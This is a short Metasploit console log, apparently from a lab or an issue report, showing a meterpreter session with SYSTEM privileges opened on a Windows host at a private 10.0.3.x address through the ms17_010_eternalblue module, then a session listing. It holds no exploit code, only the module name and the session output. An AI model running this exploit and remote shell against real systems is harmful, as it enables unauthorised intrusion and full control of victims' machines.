 meterpreter >
Background session 1? [y/N]  y
[-] Unknown command: y. Run the help command for more details.
msf6 exploit(windows/smb/ms17_010_eternalblue) > sessions -l
Active sessions
===============
Id  Name  Type                   Information                    Connection
--  ----  ----                   -----------                    ----------
1         meterpreter x64/windows  NT AUTHORITY\SYSTEM @ MARIO-P  10.0.3.4:4444 -> 10.0.3.6:4916
C                              2 (10.0.3.6)
msf6 exploit(windows/smb/ms17_010_eternalblue) >